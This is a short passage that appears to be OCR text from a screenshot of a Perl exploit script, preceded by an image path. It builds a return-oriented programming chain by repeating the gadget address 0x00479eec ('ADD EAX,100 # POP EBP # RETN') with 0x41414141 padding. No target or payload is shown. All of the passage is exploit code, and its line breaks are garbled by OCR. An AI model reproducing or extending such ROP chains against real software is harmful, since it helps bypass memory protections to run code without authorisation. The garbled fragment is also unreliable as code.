
pack('V',0x00479eec);          # ADD 
EAX,100 # POP EBP # RETN

$rop .= 
pack('V',0x41414141);          # 
Compensate

$rop .= 
pack('V',0x00479eec);          # ADD 
EAX,100 # POP EBP # RETN

$rop .= 
pack('V',0x41414141);          # 
Compensate

$rop .= 
pack('V',0x00479eec);          # ADD 
EAX,100 # POP EBP # RETN

$rop .= 
pack('V',0x41414141);          # 
Compensate